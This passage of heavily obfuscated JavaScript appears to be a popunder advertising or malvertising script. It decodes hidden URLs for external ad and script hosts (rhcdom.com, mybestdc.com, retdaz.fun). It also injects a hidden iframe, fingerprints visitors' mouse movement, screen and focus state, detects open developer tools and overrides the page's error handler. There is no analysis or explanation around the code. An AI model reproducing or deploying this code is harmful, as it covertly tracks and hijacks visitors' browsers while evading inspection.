QY)pdp%13F!q=%25CBcybwUNb%25!!F_-3kp%0B%05b0%7C)KR%3C2kq%15%06b(0#NQ+%25$.A%0Czxcq%14W81=)H_-/5%01WS8%1A42FS7%3El;zZ6):%25AM%7F+!%7D%5E@%3C8%22)JX%22841PS*%3E*&U%0B,$5%25C_7/5;%1EM?%2525Vw+809%5EZ6-*!@Z%22-44fY7%3E48QM:&8#Ni0.*4L%5B%3C%25$4%5ET6.(;PX=/7)KS=12%22W%0B%22)92J%5B%3C1&%25GE-%25#%25%5E%03a%7F)v%15M0'$,%5E%00iz)t%15%06%22%13%3E5%05%5B,9%25%60UD6%3C8$@%168j2!IZ;+2+%5E_=18.pD512(DD%1A%255%25dB%22:0$%60X=122@W-/%14,@%5B%3C$%25;KY.1%3E2LQ%0C8=;ev%0F%0F%03%13ly%17%0A%11;%15Maza8%11%02i1%25/PU19%25!WB%22xap%5D%04iz*%09Qu6%25:)@M)%258.QS+.%3E7KM%25k-aY%17%25k-aY%17%25129%18M%19%0A%02%0Blf%18%0E%0E%13%60d%0F%06%14%14zc%0B%06%11%00%5EU6$2!QM%3E/%25%09KE-+?#@M=#%224DX:/*3WU%22%25?/US++5%25QW:%224$S_%3C=2(DX%3E/*%19JCy'$3Q%16*/=%25FBy:#/S_=/#3%5EEd10$As//?4i_*%3E4.@D%22%152,LU2#?'%5E%5E+/7;F%5E%3C):%19D%5E6%25*2@P%3C8#%25W%0B%22)00U_7-*/W_%3E#?;vB+#?'%5EU8:!)KQ%14+)%0EP%5B%22)5.%5EE%3C%3E%02%25FY7.%22;%5CM%3E/%25%01SQ%15%252!Q_6$*(QB)9ko%0AZ6-8.%0BO8%22%3E/%0BU6'~!FU6??4%0AF%3C8%22/KW5#?&JMoza8%16%05i1%60;I_7!%0A2@Zdh%22(JD-)$4%05_:%25?bx%1Ay&8.Nm+/=%7D%07_:%25?%1D%5EF,99;dr%1B%06%1E%03ni%0B%0F%00%15%60e%0D%15%12%0Fas%22%25#)@X-+%25)JX%22.86%5EW):4.Au1#=$%5EP024$%5EB0'4%13QW4:*-Hi*)l;VG+%3E*%08q%7B%15%0E04Dz09%25%05IS4/?4%5E%03wram%10%0Ewz*2DX=%25%3C;VY%06-%3E%7D%5EU6$%25%25KB%0E#?$JA%22)=)F%5D%14+%25#M%0B%22%3C83LT0&84%5CM:%224#NS+1%25!BM5/?'Q%5E%22%3C4.AY+139qW%3E%040-@M*/02F%5E%22%1E&)QB%3C8*4MW-10$gZ6):%13QW-/*o%5E%02iz)s%15%06%22%0C0)IS=j%25/%05B++?3CY+'q$DB81%22/zQ)w*%0EP%5B;/#;VY%06,3%7D%5E%5E%3C#6(QMh%7B)q%14M4/5)DM:%25$,A%167%25%25%60UW+94%60oe%16%04%7D%60@X=/5%60R_-%22q;AS/#2%25u_!/=%12DB0%25*3@B%14#?5QS*15%25C_7/%012JF%3C8%259%5EP%22/#2JD%22-44iY%3E#?%13QW-?%22;UW+94%15WZ%22#%22%06D@0)%3E.%5E%5E%3C+5;FY6!8%25aY4+8.%5EE%3C%3E%104QD0($4@M7%25?%25%5EB6?2(GS?%25#%25FZ0):%7D%5E%19v)%3E.KS:%3E%7F&DU%3C(%3E/N%187/%25o@X%06%1F%02oVR2d;3%5Ef%1012,LU21c$%5EE)&84%5EX%3C=%02)KQ5/*#MW+%0B%25;%1ES!:82@Ed1%3E.%5E~%0D%07%1D%13@Z%3C)%25%05IS4/?4%5ER09!,DO%229!%7D%5Ei0$%25%09AM:&8%25KB%011%18%0Eqs%0B%04%10%0Czf%16%1A%0E%15wz%22%3E%3E%13QD0$6;%00U%22%7D%7Fr%5EB8-%12/KP0-*%09Qw%1B%1942SS+%1841PS*%3E*3DP888;SW5#5!QS%0C8=;UN%229!%25@U1%19(.Q%5E%3C983%5EE%3C$5;QY%1B#%253%5ED%3C9$,QE%22944q_4/%3E5QM%09&$2DZ%0B?=%25VM688'VM%11%1E%1C%0Cs_=/%3E%05IS4/?4%5EC*/q3QD0)%25;UY.1!/V_-#%3E.%1FW;9%3E,PB%3Cq&)AB1p%60pUNb%224)B%5E-p%60pUNb%3E%3E0%1F%03ioj,@P-pdp%00%0D6:0#LB%20pan%16%0D#g8.AS!p%60p%15%0D;+2+BD6??$%1F%15kx7&%16%05%22%25#)B~%3C#6(QM%1B+%22%25%13%02%2284-J@%3C%0F'%25KB%15#%224@X%3C8*#DZ5(0#NMv90%7FF_=w*!AT5%252+cZ8-*s%16%00!xip%5EC).04@e-3=%25%5Ei8.3,JU2%1841PS*%3E%12/AS%22%090.KY-j2!IZy+q#IW*9q!V%168j75KU-#%3E.%5EY)/?;KW-?#!I~%3C#6(QM%18%08%12%04%60p%1E%02%18%0Anz%14%04%1E%10td%0A%1E%04%16rn%00%100%22FR%3C,6(L%5C2&%3C.JF(8%224P@.2(:%15%07kyeu%13%01as*5Lp++$$%5EZ89%25%10J_7%3E*'@B%098%3E6LR%3C8%22;cW0&4$%05B6j2,LU21%220@S=%099!KQ%3C9*%7BUW-%22lo%5EW=%09%258%5ED%3C%3C42VS%222(3%5ED:1*%00eB8-%12/KP0-%11%00%5EU%3C19!KR5/%1F%25Rf6#?4%5E_7$42r_=%3E9;_Mhra8%14%03i1%60r%12%04kraq%1C%0Fm%7Ccw%17%06%22%152,LU21%0E%22IW7!*#JR%3C%1A%3E)KB%18%3E*v%10%05!~h;%0AP8%3C8#JXw#2/%0BF7-*0DD*/*3Ji-=l;MB-:%22z%0A%19)&$3%0BQ6%256,@%18:%25%3CoPFvu2/KB0$$%25%18%5E-%3E!3%1F%19v=&7%0BQ6%256,@%18:%25%3CoLX-&~%25K%190'0'@Ev&%3E'JEv+2#JC7%3E%22%1FIY%3E%25%7F0KQ%7F+%3C0%1EB%20:4%7DVB%7F+%3C0%1EQ)9##%18Y%3E:(p%5EYd1%10.JX%20'%3E5VM%11%1E%1C%0CuD6-#%25VE%1C&4-@X-16%25Q%7B8)#/VM09%03%25DZ%10'0'@M)8%3E4JB%20:4;SW5?4;AS;?6;@X,'42DT5/*&JU,9*f%5EE-+#4q_4/*3FD0:%25;bY6-=%25%5EQ%3C%3E*%08q%7B%15%0F=%25HS7%3E*0JE0%3E8/KM%18%08%02%05kb%2280.AY4%19%252LX%3E12;HNd134JW%22:$2BS%228$.%5EQ%3C%3E%148QD8%1F#,aW-+*3PT*%3E#;@@8&$!QS%22.*,L%5B0%3E4$dD%3C+l;fY,&5%60KY-j7%25QU1j8.QS+$0,%05R6'0)K%18%22'%3C%1FHXd1%0E5QPa%155%25FY=/*%00eu%16%05%1A%09%60r%16%07%10%09kv%191%0E!AT016%25Qs5/%3C%25KB%1B3%18$%5E%00lz)t%15%06%22#?.@D%11%1E%1C%0C%5Ei%08%1F%14;HW7?0,%5EQ%3C%3E%14,@%5B%3C$%253gO%0D+6%0ED%5B%3C1%3C/PE%3C%07%3E6@M-%25$#Me-+#4fY,$%25;KW-?#!Ia0.%25(%5E%07jz)q%16%06%22944lX-/#6DZ%22#%22%03MD6'4;AS;?6'@D%16:4.@R%22800LR:.?;F_=1%0E#JX-/)4%5E_7942Qt%3C,%3E2@M6$=/DR%22+?'IS%22+!0IO%22%25!%25WW%22&%3E#DB0%25?;MW*%05&.uD6:42QO%22)9%25F%5D%1E%25%3E'IS%09&$3%5E%5B%22#%25%04@T,-l4WW:/c;WS*/%25;BS-%1E8-@L6$4%0FCP*/%25;@X:%255%25%5E%02az)s%17%06%22-44q_4/*%1FJX%22,3!LM8.5%13US%3C.%05/d@%3C80'@M6$%10$gZ6):%05%5D_*%3E*q%15Nhz*fU_=w*r%0B%06wx*5VS=%03%3C'VM:?%224J%5B%1C&4-@X-9*,L%5B0%3E4$dD%3C+%01%25WU%3C$%25;H%5B%06+%22%7D%5E%5B89:%09KB%10.*#%18M4'%0E!A%0B%22~gx%5D%00i104DXk1%175IZ*)#%25@X%22)9%25F%5D%1E%25%3E'IS%22%7Bcp%5D%00iz*0DD%3C$%25%0EJR%3C1%3C/PE%3C%03?3US:%3E%3E2%5EA+#%25!GZ%3C10%22FZ2#?'%5EQ%3C%3E%18-DQ%3C15%25CW,&%25;%17%03i2cu%15M-+#'@B%22%0A%11%03i%7F%1C%04%05%1Flr%19%0A*(DX=&4%05SS7%3E*3@B%229!%25@R%1D##%25FB0%25?%03MW7-43%5EU,8#%25KB%0A)#)UB%22&03Qe)/4$%5E%19*%20'%1F%5EE)/4$a_+/24LY71#/PX=1%3E0DU0%3E(;DU%22%03?4IM?&%3E/WM%09%18%1E%16lr%1C%18%02;MY*%3E?!HS%22%3El;DT*1%19%0Fss%0B%0F%15;%0A%19%22'%3E6@%5B%3C$%253%5EU*9%05%25%5DB%22/)0JD-9*'@B%11%25$2VM%098%3E8%5CM?+2%25GY6!%7C*VE=!*)Vz0'84@R%1884!%5Ee:84%25KM:+=,%5E%1C%229%3C!IZ%3C9%25%13D%5B%3C%0E%3E-D_7%03%3C!BS%22%7Bcp%5D%04mz*,JW=1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CLi%7Bcs%11%03o%7Diy%0E%19d1=/BE%22922@S71;3S%0B%22%7Cdp%5D%02%601bp%15Noza;KM%14+%25(%5E%03iz)t%15%06%22))%7D%5E%7F-%1C42V_6$%22;L%0B%22re8%10%0F%22)0,FC5+%25%25vF%3C/5;VC;922LT%3C12/KP0-$2DT5/*&Gw*3?#lX0%3E*h%5E%16%22+5$%5EE2#!0LX%3Efq#PD+/?4IOy.%3E)KQy9%3E-@B1#?'%05S594;LE%1688'cW/#2/KM%18%0E%0E%12%60g%0C%0F%02%14%5ER++&%09HW%3E/*4@E-16%25Qc+&%01!WB*1%25/iY./#%03DE%3C1%25)QZ%3C1%11%00u%7F%1D%0A%11;RW*%028$AS7w*)CD8'4;VS-%078,I_*/2/KR*1%3C!V%5D%14%25$3@s//?4%5Eq6%256,@f5?%22;WS%3E#%224@D%1C&4-@X-12,LU2%0B#2DO%22)9%25F%5D%0D=84QS+1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CL%22%09%02%13hY#%0E%3E#P%5B%3C$%25%12PZ%3C1x;cW0&4$%05B6j46DZ,+%25%25%5Ev%19%0E%14%06dc%15%1E%0E%10jf%06%0E%1E%0Dd%7F%17%0A%11");V0E=1;break;case 1:var z0E=0,G0E=0;V0E=5;break;case 5:V0E=z0E<e0E.length?4:7;break;case 4:V0E=G0E===k0E.length?3:9;break;case 3:G0E=0;V0E=9;break;case 8:z0E++,G0E++;V0E=5;break;case 9:v0E+=String.fromCharCode(e0E.charCodeAt(z0E)^k0E.charCodeAt(G0E));V0E=8;break;case 7:v0E=v0E.split('{');return function(y0E){var J0E=2;while(J0E!==1){switch(J0E){case 2:return v0E[y0E];break;}}};break;}}}('Q@%6YJ')};break;}}}();S9tt.U0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.n3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};S9tt.d3c=function(m3c){return{D3c:function(){var f3c,r3c=arguments;switch(m3c){case 6:f3c=r3c[0]-r3c[1]+r3c[2];break;case 9:f3c=r3c[0]*r3c[1]-r3c[2];break;case 32:f3c=r3c[1]>>r3c[0]*r3c[2];break;case 10:f3c=r3c[0]-r3c[2]*r3c[1];break;case 5:f3c=r3c[1]*(r3c[0]+r3c[2]);break;case 20:f3c=r3c[1]/r3c[3]/r3c[0]+r3c[2]/r3c[4];break;case 7:f3c=r3c[1]*r3c[0]/r3c[2];break;case 3:f3c=r3c[1]-(r3c[0]-r3c[2]);break;case 12:f3c=-((r3c[1]+r3c[0])/-r3c[2]);break;case 0:f3c=r3c[1]|r3c[0];break;case 14:f3c=r3c[1]*r3c[3]-r3c[2]+r3c[0];break;case 23:f3c=r3c[1]*r3c[3]-r3c[2]+-r3c[0];break;case 26:f3c=(r3c[0]-r3c[2])/r3c[1]+r3c[3];break;case 27:f3c=r3c[3]-r3c[2]*r3c[1]+r3c[0];break;case 30:f3c=r3c[2]*r3c[1]/r3c[3]+r3c[0];break;case 24:f3c=r3c[1]-r3c[2]+-r3c[0];break;case 41:f3c=(r3c[1]-r3c[3])/(r3c[0]*r3c[2]);break;case 31:f3c=-r3c[2]-r3c[0]+r3c[1];break;case 4:f3c=r3c[1]+r3c[0];break;case 36:f3c=(+r3c[0]&r3c[2])<<+r3c[4]|r3c[1]>>+r3c[3];break;case 2:f3c=r3c[0]-r3c[1];break;case 38:f3c=(r3c[2]-r3c[0])*r3c[3]-r3c[1];break;case 21:f3c=r3c[0]*r3c[2]+r3c[1];break;case 22:f3c=-(r3c[0]*r3c[2]/-r3c[1]);break;case 16:f3c=r3c[0]instanceof r3c[1];break;case 39:f3c=(r3c[2]|r3c[1])*r3c[0];break;case 28:f3c=r3c[3]*(r3c[1]+r3c[2])-r3c[0];break;case 18:f3c=(r3c[0]*r3c[2]+r3c[3])/r3c[4]+r3c[5]/r3c[1];break;case 17:f3c=r3c[2]*r3c[3]/r3c[1]*r3c[4]-r3c[0];break;case 35:f3c=r3c[0]<<r3c[2]|r3c[1]>>r3c[3];break;case 8:f3c=r3c[0]*r3c[2]-r3c[4]+r3c[1]+-r3c[3];break;case 25:f3c=r3c[1]/r3c[4]/r3c[3]*r3c[2]+r3c[0];break;case 15:f3c=r3c[0]/r3c[3]-r3c[2]+r3c[1];break;case 40:f3c=r3c[0]===r3c[1];break;case 19:f3c=(r3c[5]*r3c[4]+r3c[0]+r3c[2])*r3c[3]/r3c[1];break;case 42:f3c=r3c[0]-r3c[3]+r3c[1]+r3c[2];break;case 13:f3c=(r3c[1]-r3c[3]+r3c[0])/r3c[2];break;case 37:f3c=(+r3c[3]&r3c[0])<<+r3c[2]|r3c[1];break;case 34:f3c=r3c[1]-r3c[0]&r3c[2];break;case 11:f3c=r3c[1]/r3c[0];break;case 29:f3c=(r3c[4]*r3c[2]+r3c[0])*r3c[3]-r3c[1];break;case 1:f3c=r3c[1]*r3c[0];break;case 33:f3c=((r3c[3]|r3c[0])&r3c[5])<<r3c[1]|r3c[2]>>+r3c[4];break;}return f3c;},z3c:function(h3c){m3c=h3c;}};}();S9tt.P3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};function S9tt(){}S9tt.j3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.w3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};S9tt.b3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.W3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};(function(g){var e3c=S9tt;var Y;Y={};S[e3c.q0E(e3c.W3c(0,"426",e3c.P3c(0)))]=g;S[e3c.U0E(387)]=Y;S[e3c.q0E(395)]=function(Z,Q,k){if(!S[e3c.q0E(+"67")](Z,Q)){Object[e3c.U0E(+"284")](Z,Q,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!!0,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0,'\x67\x65\x74':k});}};S[e3c.U0E(e3c.w3c(0,"498",e3c.n3c(0)))]=function(b){var J;J=b&&b[e3c.q0E("115"*1)]?function K(){return b[e3c.U0E(e3c.w3c(1,"457",e3c.n3c(1)))];}:function O(){return b;};S[e3c.U0E(+"395")](J,e3c.U0E(+"88"),J);return J;};function S(I){var F;if(Y[I]){return Y[I][e3c.q0E(+"481")];}F=Y[I]={'\x69':I,'\x6c':![],'\x65\x78\x70\x6f\x72\x74\x73':{}};g[I][e3c.U0E(+"487")](F[e3c.U0E(+"481")],F,F[e3c.U0E(+"481")],S);F[e3c.q0E(+"135")]=!!{};return F[e3c.q0E(e3c.w3c(1,"481",e3c.P3c(1)))];}S[e3c.q0E(+"67")]=function(D,u){return Object[e3c.U0E("373"|0)][e3c.U0E(424)][e3c.U0E(+"487")](D,u);};S[e3c.U0E(90)]=e3c.U0E(+"352");return S(S[e3c.q0E(+"173")]=+"2");}([function(Y9,L,G){"use strict";var a3c=S9tt;var q,W,j,N,V,v,w,B,X,R,T,U,E,S9,M;Object[a3c.U0E("284"*1)](L,a3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!!"1"});L[a3c.U0E(248)]=L[a3c.q0E(a3c.w3c(1,"92",a3c.n3c(1)))]=L[a3c.U0E(+"129")]=undefined;q=function(){function g9(I9,a9){var F9;for(var y9="0"*1;y9<a9[a3c.q0E(+"265")];y9++){F9=a9[y9];F9[a3c.U0E(376)]=F9[a3c.q0E(376)]||!{};F9[a3c.U0E(+"507")]=!![];if(a3c.q0E("374"-0)in F9){F9[a3c.U0E(+"454")]=!"";}Object[a3c.U0E(284)](I9,F9[a3c.q0E("75"*1)],F9);}}return function(Z9,Q9,l9){if(Q9){g9(Z9[a3c.q0E("373"*1)],Q9);}if(l9){g9(Z9,l9);}return Z9;};}();a3c.n3c(1);W=G(a3c.w3c(1,"1"));j=H(W);N=void+"0";a3c.P3c(1);V=void a3c.W3c(1,"0");a3c.n3c(1);v=void a3c.w3c(1,"0");w=void 0;B=void+"0";X=void 0;if(!0){N="327312_838779_2";}if(!!{}){V="327312";}function H(k9){return k9&&k9[a3c.U0E("115"-0)]?k9:{'\x64\x65\x66\x61\x75\x6c\x74':k9};}if(!![]){v=JSON.parse(atob("eyJjaWQiOiIzMjczMTJfODM4Nzc5XzIiLCJwb3B1cFVybCI6Imh0dHA6Ly9wMzI3MzEyLnJoY2RvbS5jb20vYWRTZXJ2ZS9zYT9jaWQ9MzI3MzEyXzgzODc3OV8yJnBpZD0zMjczMTIiLCJzaXplIjpudWxsLCJoeWJyaWRQb3AiOiJ0cnVlIn0="));}if(!![]){w=atob('aHR0cHM6Ly9teWJlc3RkYy5jb20vc3RhdGljL2FkdmVydGlzZW1lbnQuanM=');}if(!![]){B='58.10';}if(!![]){X='retdaz.fun';}R=j[a3c.q0E("457"|0)][a3c.q0E(+"224")]()[a3c.q0E(a3c.W3c("348",0,a3c.n3c(2)))];R[a3c.U0E(+"43")]=R[a3c.U0E("43"-0)]||[];R[a3c.U0E(a3c.w3c(0,"493",a3c.n3c(0)))]=R[a3c.U0E("493"|0)]||{};R[a3c.q0E(+"493")][N]=R[a3c.q0E(493)][N]||[];T=window[a3c.q0E(56)];if(window[a3c.q0E("423"-0)][a3c.q0E(+"268")][a3c.q0E("137"|0)](a3c.U0E("427"|0))>-+"1"){window[a3c.U0E(+"56")]=function(J9){if(J9 instanceof ErrorEvent){T[a3c.q0E(+"487")](window,J9);}};}function A(e9,b9){if(!(e9 instanceof b9)){throw new TypeError(a3c.U0E(+"338"));}}U=L[a3c.U0E(+"129")]=function(){q(n9,null,[{'\x6b\x65\x79':a3c.U0E(+"386"),'\x76\x61\x6c\x75\x65':function K9(){var h9,O9,D9,s9;h9=arguments[a3c.U0E("265"*1)]>0&&arguments[+"0"]!==undefined?arguments[+"0"]:+"10";a3c.P3c(2);O9=a3c.U0E(a3c.W3c("341",0));D9=a3c.q0E(+"529");s9=D9[a3c.U0E(301)](Math[a3c.q0E("472"*1)](Math[a3c.U0E(+"258")]()*D9[a3c.U0E(+"265")]));for(var u9=+"0";u9<h9;u9++){s9+=O9[a3c.U0E(+"301")](Math[a3c.q0E("472"-0)](Math[a3c.q0E("258"|0)]()*O9[a3c.q0E("265"-0)]));}return s9;}},{'\x6b\x65\x79':a3c.U0E(+"180"),'\x76\x61\x6c\x75\x65':function R9(){try{if(!(R[a3c.U0E(+"522")]instanceof HTMLIFrameElement)){R[a3c.U0E(a3c.w3c(0,"522",a3c.P3c(0)))]=document[a3c.U0E(+"210")](a3c.U0E("522"*1));R[a3c.q0E(522)][a3c.q0E(+"133")][a3c.U0E(305)]=a3c.q0E(293);document[a3c.q0E(+"197")][a3c.U0E(+"251")](R[a3c.U0E(522)]);}return R[a3c.q0E(522)][a3c.q0E(a3c.W3c(1,"260",a3c.n3c(1)))];}catch(L9){return window;}}},{'\x6b\x65\x79':a3c.U0E("324"-0),'\x76\x61\x6c\x75\x65':function M9(X9){var V9,N9,t9,U9,T9,w9,B9,d9,v9;N9=function(){try{return this[a3c.U0E("180"*1)]()[a3c.q0E(+"2")][a3c.U0E(+"210")];}catch(j9){return document[a3c.U0E(a3c.W3c("210",0,a3c.n3c(2)))];}}();t9=function(){try{return this[a3c.q0E("180"-0)]()[a3c.q0E(a3c.w3c("25",0,a3c.n3c(2)))][a3c.q0E(+"373")][a3c.U0E(+"29")];}catch(r9){return document[a3c.U0E(+"210")](a3c.q0E("250"|0))[a3c.q0E(29)];}}();U9=function(){try{return this[a3c.q0E(180)]()[a3c.q0E(+"25")][a3c.q0E(+"373")][a3c.q0E(a3c.W3c(0,"251",a3c.n3c(0)))];}catch(W9){return document[a3c.q0E(+"210")](a3c.q0E("250"*1))[a3c.q0E(+"251")];}}();T9=function(){try{return this[a3c.q0E("180"*1)]()[a3c.q0E(+"89")][a3c.q0E(+"373")][a3c.q0E(+"230")];}catch(q9){return document[a3c.U0E(+"210")](a3c.U0E("250"|0))[a3c.q0E(+"230")];}}();w9=function(){try{return this[a3c.q0E("180"|0)]()[a3c.U0E(+"89")][a3c.U0E(+"373")][a3c.q0E(a3c.w3c("331",0,a3c.n3c(2)))];}catch(p9){return document[a3c.U0E("210"-0)](a3c.U0E(+"250"))[a3c.q0E(+"331")];}}();B9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.w3c(1,"339",a3c.n3c(1)))];}catch(z9){return window[a3c.q0E(a3c.W3c(1,"339",a3c.n3c(1)))];}}();d9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.W3c(0,"74",a3c.P3c(0)))][a3c.q0E(373)][a3c.q0E(a3c.W3c(1,"407",a3c.n3c(1)))];}catch(P9){return document[a3c.U0E(210)](a3c.q0E(+"250"))[a3c.q0E(a3c.w3c(0,"407",a3c.n3c(0)))];}}();v9={'\x63\x65':N9,'\x72\x63':t9,'\x61\x63':U9,'\x61\x65\x6c':T9,'\x72\x65\x6c':w9,'\x77\x6f':B9,'\x62\x79\x54\x61\x67\x4e\x61\x6d\x65':d9};for(var E9=arguments[a3c.q0E("265"|0)],x9=Array(E9>+"1"?E9-1:+"0"),i9=+"1";i9<E9;i9++){a3c.P3c(3);x9[a3c.W3c("1",i9,0)]=arguments[i9];}return(V9=v9[X9])[a3c.q0E(487)][a3c.q0E(+"421")](V9,x9);}},{'\x6b\x65\x79':a3c.q0E(+"371"),'\x76\x61\x6c\x75\x65':function A9(){return{'\x63\x69\x64':N,'\x70\x69\x64':V,'\x74\x61\x67\x43\x6f\x6e\x66\x69\x67':v,'\x76\x61\x6c\x69\x64\x61\x74\x65\x55\x72\x6c':w,'\x76\x65\x72\x73\x69\x6f\x6e':B,'\x63\x6f\x6f\x6b\x69\x65\x44\x6f\x6d\x61\x69\x6e':X};}},{'\x6b\x65\x79':a3c.U0E("413"*1),'\x76\x61\x6c\x75\x65':function m9(){var H9;a3c.n3c(4);var s0E=a3c.W3c(282,70);H9=a3c.U0E(s0E)+(navigator[a3c.U0E(+"131")]||navigator[a3c.U0E(+"266")]||window[a3c.U0E("422"-0)])[a3c.q0E("518"*1)]();return/\x63\x68\x72\x6f\x6d\x65/[a3c.U0E(516)](H9)&&!/(\x6f\u0070\x65\x72\x61|\x6f\x70\x72|\x65\u0064\x67\x65)/[a3c.U0E("516"-0)](H9);}},{'\x6b\x65\x79':a3c.U0E("414"*1),'\x76\x61\x6c\x75\x65':function o9(C9){var f9;if(n9[a3c.U0E(413)]()){f9=/[^\n]/;f9[a3c.q0E(+"310")]=function(){C9(C9);};console[a3c.q0E(+"192")](a3c.U0E(+"311"),f9);}}},{'\x6b\x65\x79':a3c.q0E(+"342"),'\x76\x61\x6c\x75\x65':function c9(){var G9,S4,Y4,y4,g4,a4,F4,I4;a4=new Date()[a3c.q0E(+"432")]();n9[a3c.q0E(+"324")](a3c.q0E(+"193"),document,a3c.U0E(85),function(Z4){if(!G9){G9=Z4[a3c.q0E(123)];}if(!S4){S4=Z4[a3c.q0E(a3c.w3c(0,"108",a3c.P3c(0)))];}Y4=Z4[a3c.U0E(a3c.W3c(0,"123",a3c.P3c(0)))];y4=Z4[a3c.U0E(a3c.W3c("108",0,a3c.P3c(2)))];});F4=function Q4(){g4=!![];};if(typeof document[a3c.q0E("171"-0)]!==a3c.U0E(+"198")){g4=!document[a3c.q0E(171)];}else{I4=n9[a3c.U0E("324"|0)](a3c.U0E(267),document[a3c.q0E("197"|0)],a3c.q0E("488"-0));Array[a3c.U0E(+"373")][a3c.U0E(124)][a3c.U0E(+"487")](I4,function(l4){n9[a3c.U0E(324)](a3c.q0E("193"-0),l4,a3c.q0E(+"377"),F4,!0);n9[a3c.U0E(+"324")](a3c.U0E("193"*1),l4,a3c.U0E("116"*1),F4,!"");});}return function(){var k4;a3c.n3c(2);var h0E=a3c.W3c(401,13);a3c.n3c(5);var Z0E=a3c.w3c(13,2,1);a3c.n3c(4);var P0E=a3c.w3c(472,29);a3c.n3c(6);var j0E=a3c.W3c(17,20,4);a3c.P3c(7);var r0E=a3c.W3c(9,17,153);a3c.n3c(8);var Q0E=a3c.W3c(5,16,17,96,4);a3c.n3c(9);var T0E=a3c.W3c(7,12,83);k4=[a3c.U0E(h0E)+G9,a3c.U0E(Z0E)+S4,a3c.q0E(+"501")+Y4,a3c.U0E(P0E)+Y4,a3c.q0E("221"*j0E)+y4,a3c.U0E("71"*r0E)+window[a3c.q0E("356"|0)],a3c.U0E("102"*Q0E)+window[a3c.U0E(+"139")],a3c.q0E("445"-0)+(navigator[a3c.q0E("147"-0)]?T0E:"0"|0),a3c.q0E(+"229")+(g4?+"1":0),a3c.U0E(+"475")+(new Date()[a3c.U0E(432)]()-a4),a3c.q0E(+"503")+(window!==window[a3c.U0E("132"-0)]?"1"-0:0),a3c.q0E(+"368")+new Date()[a3c.U0E(+"429")]()];return encodeURIComponent(window[a3c.q0E("389"*1)](k4[a3c.q0E(78)](a3c.U0E("378"*1))));};}},{'\x6b\x65\x79':a3c.U0E(+"436"),'\x76\x61\x6c\x75\x65':function e4(b4){if(R[a3c.U0E("271"*1)]===E[a3c.q0E("34"-0)]){b4();}else{R[a3c.U0E(+"43")][a3c.U0E(247)](b4);}}},{'\x6b\x65\x79':a3c.U0E(+"194"),'\x76\x61\x6c\x75\x65':function J4(){return R;}},{'\x6b\x65\x79':a3c.q0E(+"336"),'\x76\x61\x6c\x75\x65':function n4(D4,O4){for(var K4 in O4){if(O4[a3c.q0E("424"|0)](K4)){D4[a3c.q0E(133)][K4]=O4[K4];}}}},{'\x6b\x65\x79':a3c.U0E(56),'\x67\x65\x74':function s4(){var u4;u4=function h4(i4){var E4;for(var L4=arguments[a3c.U0E(+"265")],M4=Array(L4>+"1"?L4-+"1":"0"*1),R4="1"*1;R4<L4;R4++){a3c.P3c(10);M4[a3c.W3c(R4,1,"1")]=arguments[R4];}E4=function x4(){var T4;for(var U4=arguments[a3c.q0E("265"-0)],t4=Array(U4),N4=+"0";N4<U4;N4++){t4[N4]=arguments[N4];}try{(T4=n9[a3c.U0E(180)]()[a3c.U0E(56)])[i4][a3c.q0E(421)](T4,[a3c.q0E(153)][a3c.q0E(+"223")](t4));}catch(w4){T[i4][a3c.q0E("421"*1)](T,[a3c.U0E(153)][a3c.q0E("223"-0)](t4));}};return window[a3c.q0E("423"|0)][a3c.U0E("268"|0)][a3c.q0E("137"-0)](a3c.q0E(+"159"))>-1?E4[a3c.q0E("421"-0)](undefined,M4):function(){};};return{'\x6c\x6f\x67':function B4(){for(var v4=arguments[a3c.U0E(265)],V4=Array(v4),d4=+"0";d4<v4;d4++){V4[d4]=arguments[d4];}return u4[a3c.q0E(+"421")](undefined,[a3c.q0E(192)][a3c.q0E(+"223")](V4));},'\x77\x61\x72\x6e':function X4(){for(var r4=arguments[a3c.q0E(+"265")],W4=Array(r4),j4=+"0";j4<r4;j4++){W4[j4]=arguments[j4];}return u4[a3c.q0E(+"421")](undefined,[a3c.U0E("158"-0)][a3c.q0E("223"|0)](W4));},'\x69\x6e\x66\x6f':function q4(){for(var z4=arguments[a3c.U0E(+"265")],P4=Array(z4),p4=+"0";p4<z4;p4++){P4[p4]=arguments[p4];}return u4[a3c.U0E(+"421")](undefined,[a3c.q0E("126"*1)][a3c.U0E(223)](P4));},'\x64\x65\x62\x75\x67':function A4(){for(var H4=arguments[a3c.q0E(265)],o4=Array(H4),m4=+"0";m4<H4;m4++){o4[m4]=arguments[m4];}return u4[a3c.U0E(421)](undefined,[a3c.q0E("375"*1)][a3c.U0E("223"|0)](o4));},'\x65\x72\x72\x6f\x72':function f4(){for(var c4=arguments[a3c.q0E(265)],G4=Array(c4),C4=+"0";C4<c4;C4++){G4[C4]=arguments[C4];}return u4[a3c.q0E(421)](undefined,[a3c.q0E("286"-0)][a3c.q0E(+"223")](G4));}};}}]);function n9(){A(this,n9);}return n9;}();function 